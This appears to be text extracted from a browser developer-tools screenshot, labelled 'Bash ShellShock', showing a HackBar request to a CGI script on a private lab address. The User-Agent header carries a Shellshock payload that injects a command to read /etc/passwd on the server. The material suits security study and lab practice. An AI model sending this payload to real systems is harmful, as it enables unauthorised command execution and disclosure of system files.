 Bash ShellShock
192.168.100.16:8080/safe.cgi
Hello world
开发者工具现在会全面跟随 Firefox 主题。您可以到“设置”面板恢复为浅色或深色主题。 打开设置
HackBar 网络 查看器 控制台 调试器 1
Load URL
http://192.168.100.16:8080/safe.cgi
Split URL
Execute
Post data Referer User Agent Cookies
Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
H Host: 192.168.100.16:8080
U () { :; }; echo; /bin/cat /etc/passwd
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://192.168.100.16:8080/favicon.ico [HTTP/1.1 404 Not Found 0ms]